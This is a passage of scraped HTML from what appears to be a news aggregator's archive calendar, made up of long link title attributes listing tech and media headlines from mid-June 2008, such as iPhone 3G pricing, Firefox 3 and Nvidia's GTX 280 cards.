voicemail, and new video features, More iPhone 3G details: future Apple-made chips, varying visual voicemail, and new video features, Wanted: News & Product Reviews Writer, Jonas Brothers thrilling tweens, Army Reimagines Recruitment Center as an Apple Store-Inspired, Interactive Battle Simulator [Army], Apple to Release an ‘iSight HD’?, The iPhone’s Impact on Rivals, Obituary: Tim Russert, Bi-Cycle Tandem Bike is Perfect for the Couple That’s Going Nowhere [Design], Urawaza Video Contest Reminder [Urawaza], Lewis estate takes on 11-year-old in new battle of Narnia, Ad Fab: Ajaz Ahmed, founder of the digital agency AKQA, Reality TV: Dreams come true for participants - and channel bosses, My media: Giles Coren, co-presenter of The Supersizers Go … on BBC2, Mark Kelner: Why Mike Read is saying L to the playlist, On the press, Peter Willby: Experts should mark the comment spot, Meg Carter: Forecasting a brighter outlook, Organ Grinder: Views from the blog, Laura Barton talks to BBC 6 Music DJ, George Lamb, Newsnight to be aired globally on BBC World News, Elisabeth Mahoney: Radio review, Sam Wollaston on the weekend’s TV, Charlie Brooker on product placement on British TV, Peter Preston: We forget at our peril, Even more on Dell’s Studio 1535 / 1536 and the Studio brand, Even more on Dell’s Studio 1535 / 1536 and the Studio brand, Father’s Day Beta Launch: Odadeo, ‘You’re a what? With who?’, HomeStar Spa Planetarium Takes Bath Time Out of This World [Galactic Bath Time], Can we advance open source by sacrificing software freedom?, T-Mobile Will Offer iPhones for 1 Euro (with hefty monthly contract) [IPhone], Field Guide to Firefox 3 [Firefox 3], Robert Scoble Wonders Why He’s Getting So Much Traffic From FriendFeed; Here’s Why, Good surveillance: satellites watch for human rights abuses, Iowans assess damage from deadly flood waters, Lightning Review: iHome iH12BR iPod Alarm Cock [Review], Lightning Review: iHome iH12BR iPod Alarm Clock [Review], Turn Your iPhone into a Moleskine Book [Moleskine], New version of PicLens lets you channel surf the web, AMD offers up ATI Radeon HD 3870 Mac & PC Edition, AMD offers up ATI Radeon HD 3870 Mac & PC Edition, Tiger Sinks the Putt; Twitter Goes Wild!, Governments step up blogger arrests, Interest groups to FCC: “Save the Red Lion!”, “The Incredible Hulk” smashes box office, Tufts University “Nerd Girls” Are Hot, Gadget-Loving Engineers On A Mission (Read: Not a Mirage) [Nerd Girls], Israel’s LabPixies Offers Highly Awesome Wigets, Treo 700wx to get Windows Mobile 6.0 upgrade?, Treo 700wx to get Windows Mobile 6.0 upgrade?, NetSuite Adds SaaS Applications For Light Manufacturers (TechWeb), Road Trip 2008 hits 1,000 miles, Joke’s over: FCC adopts new broadband penetration metrics, Drilling Down: Rogue Computers Used in Ad Fraud, TheFunded now lets members refer companies to VCs, Icahn says Yahoo-Google ad deal has merit, eBay opening up add-on marketplace, APIs, Renters, soldiers feeling foreclosure pain, Hitching a Ride with Roadrunner, IBM muscles into CIGS solar-cell market, IBM warms to utilities in energy efficiency drive, App replay extended to Java, App replay extended to Java (InfoWorld), PlantSense offers Internet-connected gardening tools, Advertising: Remote Clicks That Do More Than Just Change Channels, Advertising: Remote Clicks That Do More Than Just Change Channels, Snow Leopard’s Grand Central and OpenCL Details?, ZocDoc Adds Dermatologists To Service Offering; Shows Part of Business Plan, FCC Staff Signs Off On XM, Sirius; Satellite Still Screwed, TREASURIES-Edge up in Asia before U.S. bank results, EBay to Open up Merchant Tool to Developers (PC World), HTC exec claims Q109 for first Windows Mobile 7 phones?, Mozilla prepares for Firefox 3 release and plans for 3.1, IBM links with Japan’s TOK to develop solar technology (Reuters), FCC chief expected to back Sirius-XM merger, Eclipse projects squeeze into record Summer fun pack, Skype CEO reiterates has eBay’s full support (Reuters), Microsoft Now Sponsor of Open Source Census (PC World), iPhone 3G Launch Day, Meetups and Activation, Icahn notes Yahoo-Google deal maybe worthwhile">15</a></td>
                      </tr>
                      <tr>
                        <td><a href="/2008/06/16/" title="TheFunded Connect: Recommendations to Get You Funding, Sony kicks out more jams with DR-BT140Q Bluetooth headphones, Sony kicks out more jams with DR-BT140Q Bluetooth headphones, Loopt opens a lead with location-based service on smartphones, Yahoo: ‘Everything But The Kitchen Sink’ Approach Not Paying Dividends, Sky One: Noel Edmonds live show leads ‘refresh’ of channel, PSS Systems gets another $18M for legal document software, Mobile users get chance to snap up customised Nike trainers, Ebay Opens Up Seller Tools As A Platform, Watch the Nike mobile ad, Edinburgh TV Festival: six channels up for non-terrestrial award, Sponsor’s Content: Marketing ROI? Prove it., AMD’s FireStream 9250: first processor to top 1 Teraflop, AMD’s FireStream 9250: first processor to top 1 Teraflop, Here’s Our New Policy On A.P. stories: They’re Banned, Xtreme Energetics’ ultra-efficient, pretty solar systems catch HP’s eye, Xbox 360 avatars, new Guitar Hero 4 gear, and more game rumors abound, Roundup: The Associated Press tries to take down blog excerpts, Google’s escape clause revealed and more, The local revolution in mobile is coming. Verve Wireless is ready to spread the news, GCap Media: shakeup at One Network local radio stations, Dead Simple Flash Based WebChat For MySpace, Mashable’s Guide to Conferences and Events, Better Terrain Representation in Google Maps, JVC Expands Everio Range, Including World’s First 50-Hour AVCHD Camcorder [Camcorders], June 18th: Last day to buy a Dell with XP, penalty free, Discovery glides home safely, Iran withdraws $75 billion from Europe: report, June’s Coolest Gadgets (PC World), Weblogs Inc is Down…WAY Down, Most Popular DVDrips on BitTorrent (wk24), NY street-cleaning truck swallows dog, Emma Watson is to replace Keira Knightley as the face of Chanel’s Coco Mademoiselle, EFF Protects Anonymity Of MySpace User, News to know: Open source adventures; Jerry Yang; IBM; Digital TV, Icahn Hints He May Give Up on Yahoo (YHOO) Proxy Fight, Leather Keyboard from Japanese Artist, Only For Expert Touch-Typers [Keyboards], Californian boffins find Elixir of Eternal Youth, RM relaunches Eee PC 900 as miniBook, You don’t know tech: The InfoWorld news quiz, Bye-bye, BlackBerry? Not so fast, Mind Chair Now in Wood, Working Model [Beta Tank], Thinking in Wikis, Day dawns for Pentagon hacker Lords appeal, Neodyne Biosciences raises $1M for plastic surgery wound care, Red Hat promises delayed JBoss ‘worth the wait’, Twitter Killed Technorati, Too, Here’s What’s Going To Happen To Apple’s Rivals, Stunned commuter finds more secret papers on train, T-Mobile to sell 3G iPhone from 1 euro in Germany (Reuters), Tim Russert’s death leaves two voids at NBC, BluePointer Bluetooth Headset-Laser Pointer Mashup Won’t Make You a Borg [Bluetooth], Welcome Tom Steinert-Threlkeld, IBM adds thin-film process to burgeoning cleantech business, Iran police start wider crackdown on un-Islamic dress, House of Lords hits YouTube, Cambridge woman in £90m ‘leccy bill shocker, What Comes After Post Modernism?, TV ratings - June 16: Turkey’s victory gobbles up viewers, Intel roadmaps 3.2GHz desktop ‘Nehalem’ CPUs, Heat: Julian Linley appointed as editor, Jivox Gets Another $10.7M for DIY Online Video Ads, Trusera Health Network Matches, Based on Amazon Recommendations, Meet Jerry Yang, pinata, Blogger arrests hit record high, Sprint rolls out QChat in 40 markets, chirping heard ’round the world., AMD Revamps Graphics Road Map, FCC chairman’s support for XM-Sirius deal “leaked”, Reding would OK charges to receive mobile calls, Microsoft says it offered $9 billion to Yahoo, Software houses must declare patents in standard-setting process: Commission, Firefox 3 Launch Tomorrow (and Party), Nvidia Releases 240-Core Graphics Processor, Some employees buy own laptops, phones for work (USATODAY.com), Windows XP era draws to a close, Windows XP era draws to a close, This Week In Silicon Alley (June 16 - 20), Show Us Your Desktop and Workspace on Flickr [Announcements], Business failures to rocket as growth nosedives, Honda produces first commercial hydrogen cars, Poll: Which Instant Messaging Client(s) Do You Use?, Cellphone Pics Get You Custom Color Sneakers in Nike PhotoID Promo [Sneakers], YouTube and Mike Homer, Raj Persaud: TV psychiatrist faces plagiarism hearing, JVC’s trio of AVCHD 1080i Everio hard disk camcorders, Will 2008 Be Google’s End Of Innocence?, Telegraph employs Finbarr Ronayne as finance director, The Case Against A Yahoo Hiring Freeze (YHOO), Nolobe releases Iris image editor (Macworld.com), Support grows for universal power adapter, Microsoft and Its Open-Source Gambit, Graffiti’ed AT-AT Walker Up For Grabs at Christie’s Auction [At-at Walker], Graffiti’ed AT-AT Walker Up For Grabs at Christie’s Auction [At-at Walker], Dadlabs: How To (Almost) Make A Business Out Of Web Video, Yahoo’s Google & Microsoft Deals, Side-By-Side, Yahoo’s Google & Microsoft Deals, Side-By-Side, Trusera launches social network for health advice, TV ratings - June 13: Kick off and kick out keep viewers happy, Security Bonuses for Vista Programmers, Microsoft sponsors Open Source Census, 80% want legal P2P - survey, Microsoft ga ga over Goo-Hoo! deal, New Nokia E66 and Nokia E71 go a little more business casual, AMD, Nvidia graphics chip designs diverge, Feedky Monitors Multiple Video Sites for Search Terms [Feeds], What Apple TV Should Be: More Like Boxee (AAPL), Nokia E71 and E66 Phones Stuffed with Two Cameras, Wi-Fi, GPS and More [Cellphones], Nokia E71 and E66 Phones Stuffed with Two Cameras, Wi-Fi, GPS and More [Cellphones], AMD, Nvidia graphics chip designs diverge, ‘Humvee of the Skies’ robot air-car design unveiled, Carl Icahn admits Google deal has ‘merit’ but continues to fight Yahoo’s board, Microsoft snafu blocks enterprise patching, AIG replaces CEO Sullivan amid subprime woes, RIAA Goes Judge Shopping After One Judge Actually Pushes Back, Channel Five appoints Grey London to handle advertising account, SanDisk Sansa Fuze, SanDisk Sansa Fuze, Sony’s DR-BT140QP Bluetooth Headset Mightn’t Make You Look Geeky [Bluetooth], Sony’s DR-BT140QP Bluetooth Headset Mightn’t Make You Look Geeky [Bluetooth], Microsoft’s Next Quarry?, Microsoft’s Next Quarry?, IBM may open-source DB2, IBM to open-source DB2?, New Samsung handsets made from corn, The Political Startup Shakeout Cometh, Intel’s 3.2GHz Nehalem Extreme gamer chip in Q4?, Lenny Dykstra Makes His Own Stock Picks, Says Pro Who Helps Him, Intel’s 3.2GHz Nehalem Extreme gamer chip in Q4?, Intel’s 3.2GHz Nehalem Extreme gamer chip in Q4?, YuMe Signs Deal With Microsoft To Handle Video Ad Defaults, Glastonbury Festival forecast: very windy, hopes Orange, Glastonbury Festival forecast: very windy, hopes Orange, FCC Chairman Backs Siruis/XM Merger [Satellite Radio], FCC Chairman Backs Sirius/XM Merger [Satellite Radio], FCC Chairman Backs Sirius/XM Merger [Satellite Radio], Quantum crypto targeted in attack of the clones, Quantum crypto targeted in attack of the clones, AP faces copyright row with bloggers, CleanAfterMe Removes Your Tracks on Other Computers [Featured Windows Download], iPhone 3G pricing: U.S. $199, Germany 1 euro, U.K. free, Nvidia launches GTX 200 series GPUs, Nvidia launches GTX 200 series GPUs, TV ratings - June 14: BBC1 scores against Euro 2008, TheFunded Goes From Criticizing VCs to Helping Members Court Them, Microsoft to Release 60GB Xbox 360? [Rumor], Apple’s open secret: SproutCore is Cocoa for the Web, Video: Solar-powered theremin shoved into Altoids can, Video: Solar-powered theremin shoved into Altoids can, Nvidia GTX 200 Graphics Cards Makes Your Gaming Rig Officially Outdated [Nvidia], Nvidia GeForce GTX 200 Graphics Cards Makes Your Gaming Rig Officially Outdated [Nvidia], Nvidia and AMD launch new salvos in graphics chip battle, eBay, PayPal Open Up to Developers, Nokia E71 confirmed and oh-so-slim, Nokia E71 confirmed and oh-so-slim, Nokia E66 S60 slider goes official, Nokia E66 S60 slider goes official, NVIDIA’s GTX 280: G80, Evolved, Flock Releases 2.0 Beta, Video hands-on with the new E66 and E71 from Nokia, Video hands-on with the new E66 and E71 from Nokia, NowPublic Rebirth: Weighted Crowdsourcing, Lifestream Updates, and More, Kelvin MacKenzie unlikely to stand in byelection, Kelvin MacKenzie unlikely to stand in byelection, Yahoo shareholder activist calls for a combo Icahn-Yahoo slate, Disable All Balloon Notifications in Vista [How To], Blu-ray ramp beats DVD up-take in Europe, Blu-ray ramp beats DVD up-take in Europe, Why is Microsoft sponsoring the Open Source Census?, AMD’s latest FireStream processor hits 1 teraflop, Price cuts and 60GB Xbox 360 rumored for E3, Price cuts and 60GB Xbox 360 rumored for E3, Associated Press: In a hole, still digging, Associated Press: In a hole, still digging, Cash, not idealism, behind ISP embrace of music biz, Google Local Business Center Undergoes Redesign, Google Local Business Center Undergoes Redesign, Google Local Business Center Undergoes Redesign, Google Docs Adds PDF Uploads [Google Docs], Nokia unveils two new business phones (Reuters), Xbox 360, PS3 and PC to Get Balance Boards [Video Games], Search Saved Passwords In Firefox 3 [Firefox 3], Kazuharu Sakura’s leather keyboard: only touch typists need apply, Kazuharu Sakura’s leather keyboard: only touch typists need apply, Vista’s big problem: 92 percent of developers ignoring it, Nokia E71 and E66 Get Offical, EBay to let outside software work inside its site (Reuters), ‘Tokyo Sky Tree’ to be Second-Tallest Building in the World [Buildings], Koreans develop smelly, blushing penguin-droid, Koreans develop smelly, blushing penguin-droid, Jumping on the L.E.D. Bandwagon, Jumping on the L.E.D. Bandwagon, First look: Songbird 0.6 open source media player, Can Twitter Be Saved?, Segway sales hit all time high, thanks OPEC!, Segway sales hit all time high, thanks OPEC!, Welcome to the Web refactory, AP, Welcome to the Web refactory, AP, Microsoft: Ask us for directions, Microsoft: Ask us for directions, Microsoft: Ask us for directions, Microsoft: Ask us for directions, Flex Mini from cRadia Is Smallest Ever Portable Laptop Fan [Cradia], Block Text Message Spam on (Almost) Any Cell Phone [Cell Phones], Yandex To Acquire Traffic Information Service SMIlink, Motorola slashes R&D lab by half, Motorola slashes R&D lab by half, Video: Watch the Heinz Deli Mayo ad, Survey Shows Huge Demand for Legal P2P, ABC Offers Online Ads To Disappointed Broadcast Advertisers, Yahoo-Google Deal: Shrewd Move Or Screw Up?, Yahoo-Google Deal: Shrewd Move Or Screw Up?, Google Docs gets limited PDF support, Google Docs gets limited PDF support, Male kiss adds sauce to Heinz mayo ad, LG Decoy With Detachable Bluetooth Headset Priced at $180 [Cellphones], Vintage Mr. Microphone hacked into spy device, Apple’s iPhone 3G Is The New iPod, Sales To Triple (AAPL), Yahoo Investor Urges Board Compromise with Icahn, FCC Chief Will Seek Approval of XM-Sirius Deal, Nokia Unveils Two New Business Phones, Kent County Council bans mosquito gadgets from buildings, Iterasi Saves Snapshots of Dynamic Web Pages [Web Clipping], D.light Design sets out to replace the kerosene lamp, with eco-friendly lighting for India, EBay to Let Outside Software Work Inside its Site, Average Teen Stores 842 Stolen Tracks on their iPod [Piracy], Digital Challengers to MP3 Format Face High Hurdles, NVIDIA unearths GTX 280 and GTX 260 graphics cards, Survey: WiMax may have enterprise mojo; Unified communications interest (and confusion) abounds, AMD Faces Nvidia With Dual Chip Plan, The iPhone - yours for €1, Dealzmodo: One Year of Wired for $3 [Deals], EBay Opens Up Just a Little Bit More, United Airlines: $15 for that checked bag, but you can charge your iPod for free, Kids Use Mobile Phones Too Much? Send ‘Em To A Mental Hospital, $15 to check a bag, but free to charge an iPod, Amnesty Hypercube Puts Web Widgets On Your Desktop, Plug-ins converge on Washington, Microsoft (MSFT) - AOL (TWX) Deal Within a Few Months, Architect Dreams Up Lilypad: Floating City Ark for Eco-Refugees [Arcology], Motorola’s Top Cellphone CEO Pick Pulls Out. What’s Left? (MOT), EBay to let outside software work inside its site (Reuters), Flock 2.0 Beta Adds Firefox 3 Improvements to Social Browsing [Social Networking], Orange’s recharge Pod tent to keep mobiles juiced at Glastonbury, Demystifying Web 2.0, Update: eBay to open up merchant tool to developers, One Google Help Center to Rule Them All, Can Hulu Help Struggling Web Series? We Doubt It., Davis faces North Korean victory margin in civil liberty vote, Jivox matches local advertisers and user-generated video, raises $10.7 million, Elections in the Internet era, Skype CEO Reiterates Has eBay’s Full Support, What happens in Vegas winds up on the Web, What happens in Vegas winds up on the Web, Another Ailing Newspaper Chain Makes Deep Cuts: McClatchy Cutting 10%, alt.blocked: Verizon blocks access to whole USENET hierarchy, The A.P., Hot News and Hotheaded Blogs, WorldWideScience: Like Google for Deep Web Science Stuff, Don’t Live by the Never-Ending List [Attention], Yahoo files employee severance court documents under seal, Scientists create mutant bugs that produce crude oil, unleash swarm of merciless killers, Money Can’t Buy Taste: The Tackiest $150,000 Home Theater You’ll Ever See [Horror], Money Can’t Buy Taste: The Tackiest $150,000 Home Theater You’ll Ever See [Horror], Free Today Only: Macrium Reflect Full Edition Normally $40 [Featured Windows Download], New Nokia phones targeted at enterprises, “Stop Trichet” web petition says no to rate hike (Reuters), HP dishes 24 hour party people blade, Azureus is Dead, Vuze Goes Social, EU Mobile Operators May Charge for Making and Getting Calls (PC World), Microsoft Offered $9B for Yahoo Stake, Search Deal, Why Aren’t Android (GOOG) Developers Flocking To The iPhone (AAPL)?, Borland: A big lesson, Borland: A big lesson, Dog collared with Cat-5 cable, Rory McGrath and Paddy McGuiness to tour UK for Channel Five, Honda FCX Clarity set to enter limited production and sale, Parallels Slices Up Apple Xserve, <em>Spinal Tap</em>’s Tufnel gets new Honda hydrogen car, What You Missed Last Weekend [Roundup], What You Missed Last Weekend [Roundup], iPhone 3G buyers may be able to complete activation at home, The History of Firefox 1.0 to 3.0 in Screenshots [Screenshot Tour], New Yahoo Hire: Jerry’s Severance Plan Makes Plenty Of Sense, UV Monitor Assures Extra Tasty Crispy Tanning [Summer], UV Monitor Assures Extra Tasty Crispy Tanning [Summer], Samsung unveils touch-screen smart phone (AFP), Windows Vista’s big problem, Dividend.com: Buy Stocks That Pay You [The Startup Review], F.C.C. Chief Backs XM-Sirius Deal, Mashable On Digg: Our 50 Most Popular Stories, Footbo.com: (Real) Football Social Network Kicks-Off, Sony Ericsson XPERIA X1 hands on, Man Travels Back in Time to 1738, Brings Laptop and LCD Display With Him [Wooden Cubicle], Man Travels Back in Time to 1738, Brings Laptop and LCD Display With Him [Wooden Cubicle], VeriSign: Domain-name Registrations Keep Growing (PC World), Icon’s foldable, 2-seater plane unveiled, available now, Icon’s foldable, 2-seater plane unveiled, available now, Insider threat exaggerated, says study, Insider threat exaggerated, says study, Counting down to the Olympics and working out major ticket headaches, Who’s Going To Be The Web’s Tim Russert?, HP Blackbird 002 Exhilaration Refresh Packs Newly Loosed Nvidia GTX 280 in SLI [Blackbird Exhilaration Edition], HP Blackbird 002 Exhilaration Refresh Packs Newly Loosed Nvidia GTX 280 in SLI [Blackbird Exhilaration Edition], Americans Getting Beyond Sound Bite Politics Thanks To The Internet?, The Electric Car Lives, Parents up in arms over Australian student database, eBay: New belle of Microsoft’s merger ball?, Why You Should Carry a Digital Camera At All Times [Nature], Why You Should Carry a Digital Camera At All Times [Nature], Sidekick LX OTA Getting Updated Starting June 25 [Sidekick Lx Update], Sidekick LX OTA Getting Updated Starting June 25 [Sidekick Lx Update], Delta Airlines pioneers biometric aiport security screening, Blog on top of your blog with Viviti, T-Mobile Germany to offer 3G iPhone for 1 Euro, Bluetooth headset-packing LG Decoy now available from Verizon, Bluetooth headset-packing LG Decoy now available from Verizon, In Denmark Even the Cops Are Made Out of LEGO [Lego], In Denmark Even the Cops Are Made Out of LEGO [Lego], Voters Take Advantage of Internet to Get Unfiltered Data (NewsFactor), Voters Take Advantage of Internet to Get Unfiltered Data (NewsFactor), AOL Worth Something? You Can’t Be Serious, Behind the scenes at Kennedy Space Center, ISP Backlash May Mean The End of Usenet [Isp Backlash], ISP Backlash May Mean The End of Usenet [Isp Backlash], Frank Fisher: David Davis and the great media U-turn, Frank Fisher: David Davis and the great media U-turn, Why ISPs Want To Charge Bandwidth Hogs More Now: Web Video Traffic To Explode, On Wikipedia, storms, teacups, and _why’s notability, Sirius, XM shares rise as deal nears completion, FCC Chair willing to consecrate XM-Sirius union, Microsoft launches Windows Embedded NavReady 2009 GPS operating system, Apple Adopting SproutCore for Web Applications, XP era ends: Will Vista step up?, Analyst: Health Ads Slump Hitting WebMD (WBMD), Jobs, No, Not Steve Jobs, Moody’s boosts focus on online retail sales (Reuters), Sony Ericsson C905 Leaked Shots Show the 8.1 Megapixel Body [Sony Ericsson C905], Sony Ericsson C905 Leaked Shots Show the 8.1 Megapixel Body [Sony Ericsson C905], Charges may come against ex-Bear Stearns execs: report, MySpace Might Have Friends, but It Wants Ad Money, Yahoo Investor Urges Board Compromise With Icahn, Photos: Backstage tour of Kennedy Space Center, Photos: Backstage tour of Kennedy Space Center, Social Web browser Flock out with new test version (AP), Palm Centro makes its Canadian debut with Rogers, Palm Centro makes its Canadian debut with Rogers, iPhone 3G AT&T Activation Details: Doing it at Home is Possible, But Requires a Promise [IPhone 3G], Video of the Samsung Omina i900 UI in Action [Cellphones], Video of the Samsung Omnia i900 UI in Action [Cellphones], DMCA takedown tiff not a battle the AP should be fighting, Toyota hybrid battery outpaced by demand (AP), Amy Winehouse rushed to hospital, Associated Press Digs Its Own Grave Deeper; Wants To Create Its Own Fair Use Rules, Associated Press Digs Its Own Grave Deeper; Wants To Create Its Own Fair Use Rules, Lucid Commerce raises $2.5M for business intelligence, Pentagon hacker vows to take extradition fight to Europe, Perot launches Web site about government spending (AP), eBay Launches Dev Platform - Too Little, Too Late?, Microsoft Going After GPS with NavReady 2009 [Announcements], Dia Does Powerful Diagrams and Flowcharts [Featured Download], Lightning Review: The “Clicky” Das Keyboard Professional [Review], HP’s Handheld sp300 All-in-One scanner/printer brings cyborg revolution to warehouses everywhere, Nokia unveils new business phones (Reuters), BlackBerry Javelin in the wild, Nvidia blows out Moore’s Law with fresh Tesla, Microsoft Chooses YuMe to Manage and Sell Extra Video Ads, Gene expression diagnostic company XDx raises $35.4M more, Guy kidnaps ex-girlfriend to get ironing done, Streaking to victory in topless match, HP targets mainframe users with fault-tolerant blade server, Village re-elects dead mayor, eBay opens up to developers as users look for alternatives, Watch Tiger Woods, Live, For Free, Legally On The Web, Google Developing ISP Throttling Detector [Google], Kensington SlimBlade Presenter Mouse Sleeps with Your Computer [Mouse], Baggage and bits: Overage fees have unintended consequences, Sony Ericsson’s Xperia X1 gets handled, photographed, GeoSpot Launches Local Mobile Search - Answers the Question, “What’s Open Now?”, Photos: Backstage at Kennedy Space Center, Act 2, Pearl Jam offers streaming ‘bootlegs’, Sponsored Post: Invitation to DEMOPARTY for VentureBeat readers, SproutCore to spruce up Apple’s Safari Web applications?, MSI Wind Delayed, But Not For Long [Mini-laptops], Chart Your Investments with Google Spreadsheet [Google Spreadsheets], Photos: Dinosaur sighting: The original Apple Macintosh Classic, Does Your Employer Provide the Portable Gadgets You Need? [Reader Poll], Flock catches up with Firefox 3 in sophomore release, Kensington introduces the ShareCentral peripheral hub, SlimBlade Bluetooth mouse, Ineligible AT&T Customers Need to Pay Full Price For iPhone 3G [Iphone Upgrades], Developers, developers, developers ignoring, ignoring, ignoring Vista, vista vista, AT&T brainstorms Time Warner-like bandwidth cap, Metallica names new album “Death Magnetic” (Reuters), HTC Revamping UMPC Line Into Mini Notebook Line Soon [HTC Mini Laptops], Santa Fe Ignores WiFi Allergists; Recognizes Setting Up WiFi Isn’t A Violation Of The ADA, Microsoft, Nortel offer hosted unified communications, Study: More People are Turning to the Web for Political Info, Intel spins off solar cell maker SpectraWatt, Motorola Patents Biometric and Touch Sensitive Bluetooth Headsets [Motorola], What 3G iPhone? Expect Another Beat And Raise From RIM (AAPL, RIMM), MSI Wind Atom-based laptops delayed again, MSI Wind Atom-based laptops delayed again, U.N. Telecoms Body Urges Global 911, Obama faces racial concerns in key states, Steve Jobs passes Bill Gates in Fame-O-Meter, Google easily extending dominance to mobile search market, Ex-CEO of Broadcom pleads not guilty to 25 charges (AP), Google search coming to Sony’s PSP, United Airlines Offering iPod/iPhone Connectivity on International Flights [Ipod Friendly Skies], Digsby promises IM performance fixes, Digsby promises IM performance fixes, iPhone 3G FAQ Update [IPhone Faq], Question of the Day: What Percentage of Your Music is Illegal? [Question Of The Day], Ask MetaFilter Roundup [Hive Mind], Parallels set to unleash Server for Mac this week, Expert Opinion: When Does Gadget Design Inspiration Turn Into Bootlegging? [Gizmodo Design], When Companies Copy Gadgets, Is It Inspiration or Stealing? The Experts Speak [Gizmodo Design], Broadcom Co-Founder Pleads Not Guilty in Fraud Case, Frontline Aerospace shows off “Humvee of the air”, FCC Hopes New Count Adds Up, NVIDIA unveils second-gen Tesla GPU-based workstation cards, NVIDIA unveils second-gen Tesla GPU-based workstation cards, MySpace wins another verdict against alleged spammer (AP), Is the Google Toolbar a Trojan Horse for Ad Targetting? (Ballmer Plays The Privacy Card)., FCC Setting Conditions For XM-Sirius Merger (Finally), Alienware Area-51 desktops first to score NVIDIA GTX 280 graphics, Alienware Area-51 desktops first to score NVIDIA GTX 280 graphics, DIY Heat Blocking Curtains [Heat Hacks], Adobe Q2 Beats Street, Q3 Revenue Guidance A Bit Weak (ADBE), Quillpill: Cell Phone Novels Escape Japan, Outsiders get a crack at eBay’s Selling Manager, miBook PDA is for Ladies Doing Lady Things…WTF?! [PDAs], SearchCap: The Day In Search, June 16, 2008, SearchCap: The Day In Search, June 16, 2008, Microsoft patent application reveals “VEDa” multifunction handheld with slide-out keyboard, Microsoft patent application reveals “VEDa” multifunction handheld with slide-out keyboard, Adobe ups outlook; Creative Suite chugs along, IBM, Partner Aim To Cut Solar-Cell Production Costs (NewsFactor), As BoomTown Already Said, Weiner Moves to Accel and Greylock, Apple, others license Klausner voicemail patents (Reuters), ‘CFL FTW’ Illuminates the Tragedy Behind Lightbulb Progress [Culture], Sxipper Automatically Fills in Web Forms [Featured Firefox Extension], Small Publishers Feel Power of Amazon’s ‘Buy’ Button, UPDATED! Poll: Which Instant Messaging Client(s) Do You Use?, Sony PSP Firmware 4.00 Getting Google Search [PSP], PSP firmware 4.00 due “soon,” adds Google search to XMB, Intel Capital helps fund solar component maker (AP), Alltop Is Tops On Google, Dell thinks small with 2.5-inch SAS storage sidecar, EU mobile phone users might have to pay to receive calls (AFP), What’s fair when it comes to fair use?, The Ice Lounge: Custom Seating to Enhance Ice Cream Eating [Furniture], Apple settles suit with Klausner over Visual Voicemail technology, IBM says it has ‘no plans’ to open-source DB2 database (InfoWorld), Pondering Windows XP’s demise, Pondering Windows XP’s demise, Charging by the Byte to Curb Internet Traffic, News.com Daily Podcast: What’s really ‘fair use’ in a blog?, Malware not man blamed in child abuse download case, What Do You Want to Ask LEGO? [Reader Participation], Inside Salesforce Ideas, NVIDIA’s GeForce GTX 280 gets cracked open and reviewed, NVIDIA’s GeForce GTX 280 gets cracked open and reviewed, Novell patches Suse Linux kernel for VMware efficiency, Intel Spins Off Solar Energy Technology, Rumor: Trioxide Gadget Lets You Play Xbox 360, PS3, Wii on Your PC [Trioxide], Limelight’s Crazy Week Begins: Stock Soars 13% Ahead Of Patent Hearing (LLNW, AKAM), Confirmed: Yahoo’s Jeff Weiner To Split Time at Accel And Greylock, Recording Industry Now Making Up Facts To Support Having ISPs Police File Sharing, Accused spammer must pay MySpace $6 million, Recording Industry Now Making Up Facts To Support Having ISPs Police File Sharing, Cheap PC gadget for Internet calls selling well (AP), Kozinski and Community: What’s Decent in a Connected World?, Berkeley Group Uses iPhone to Control UAV Squadron [IPhone], Email Etiquette for Mobile Phones? [Ask The Readers], Webjam Introduces Portable Mini Feeds, Friends Lists, Solarflare Gets $26M for 10 GigE, Apple settles patent suit over iPhone visual voicemail, Video-game news: Xbox aims for role-playing fans (AP), Sue Decker’s Email To Yahoo Employees On Weiner’s Departure, 3K Computers’ RazorBook 400 gets hands-on treatment, Info on missing White House emails to remain missing, Judge: White House can ignore e-mail information requests, Fair Share Cake Plate, Hands Off Kid! [Kitchen], Twidox Is Like Scribd For Academics - Get 500 Beta Invites, MinuteFix: Crowdsourced support with a business model, Shalom and Welcome to the Israel Media Tour, AP to meet with blogging group to form guidelines (AP), The iPhone 3G (at least pretends) to be cheaper to buy because it’s cheaper to make, Flock 2.0 Beta: Using Firefox 3 to Bring It All Together, Halo Lamp is Heaven Sent For Artists [Lighting], Hippopost Lets You Send Free Postcards From Facebook, Video: On Windows XP’s upcoming demotion, Fujitsu T5010 tablet PC breaks cover at university bookstore, Mom in MySpace hoax pleads not guilty, 11 Search Trends That May Disrupt Google, Yahoo investor urges shareholders to pick Door No. 3, Bits: Grand Theft Auto IV Didn’t Bolster Console Sales, Google’s Marissa Mayer on Why to Stick with Projects [Google], Bits: PC Sales Projections Are Better Than Expected, Retromodo: Microsoft Takes a Few Steps Back With “The Veda” Computing System [Retromodo], XB Browser Provides Anonymous Web Browsing [Featured Windows Download], The question: What do you call your remote control?, Media psychiatrist fights for his job, Obituary: Francis Coleman, Daily Mail editor promises new look at personal privacy rules for journalists, Editorial: Bookmarking the future with the ebook, Editorial: In praise of… Breathing, The Browser Is The New Operating System, T-Mobile makes Sidekick LX update official, Calif. cracks down on 13 genetic testing startups (AP), For the Future of Marketing, Look to Social Media, Nancy Banks-Smith on last night’s TV, MySpace Wins Another Spam Ruling (NWS), MySpace Wins Legal Battle Against “Spam King”, Elisabeth Mahoney: Radio review, Guardian arts critics and sports writers swap roles for a day, Making roads safer by reading drivers’ moods, Lightning Review: Iomega ScreenPlay HD Multimedia Drive [Reviews], Apple Licenses Klausner Voice Mail Patents, Watch this: Ten Years Younger | Afghantsi | Nip/Tuck | Summer Heights High, Phil Daoust: Radio pick of the day, Who Pulled The Plug On Weezer’s “Pork And Beans” YouTube Video?, Tablefy turns boring data into interactive charts, Massachusetts to Spend $1B on Biotechnology, Google’s Joe Kraus Speaks At Supernova Conference, Paul Howlett’s TV film picks: Flags of Our Fathers | Under Siege | Hannibal Rising, AdderLink X-DVI KVM sends DVI / USB over single CAT6 cable, AdderLink X-DVI KVM sends DVI / USB over single CAT6 cable, Adobe outlook disappoints, shares fall (Reuters), Adobe second-quarter earnings jump 41 percent (AP), Judges named to head Kozinski inquiry (AP), Seesmic Moves Into Drupal with API Access, Intel quad-core Xeon server virtualization score booted by VMware, iPhone 3G seen ‘repeating history’ with record 14m sales in 2008, Jonathan Schwartz’s free software foundation, Kensington ShareCentral Spreads USB Love Between Two Computers [USB], Jonathan Schwartz’s free software foundation, HP Blackbird 002 Exhilaration Edition nabs NVIDIA GTX 280 graphics, HP Blackbird 002 Exhilaration Edition nabs NVIDIA GTX 280 graphics, Notes: 